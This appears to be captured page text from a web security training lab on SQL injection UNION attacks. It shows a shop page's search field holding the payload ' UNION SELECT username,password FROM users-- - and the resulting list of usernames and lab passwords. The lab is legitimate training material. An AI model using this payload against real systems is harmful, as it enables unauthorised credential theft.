 WebSecurity
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username,password FROM users-- -
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Lifestyle
Pets
Tech gifts
administrator
n84eoukut9lau0n2n4s2
wiener
2j3be2cyoxyszrogqc1z
carlos
ailh55c5hnae52prfoam